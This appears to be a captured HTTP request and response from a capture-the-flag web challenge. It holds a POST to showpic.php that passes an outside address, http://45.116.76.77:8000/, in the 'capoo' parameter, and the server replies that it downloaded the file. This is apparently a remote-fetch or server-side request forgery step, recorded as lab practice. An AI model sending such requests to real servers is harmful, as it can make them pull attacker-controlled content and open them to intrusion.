 POST /showpic.php HTTP/1.1
Host: web-b4cda170b1.challenge.xctf.org.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://web-b4cda170b1.challenge.xctf.org.cn
Connection: close
Referer: http://web-b4cda170b1.challenge.xctf.org.cn/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
capoo=http://45.116.76.77:8000/
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Oct 2024 02:40:08 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 17
8
9 Download Capoo OK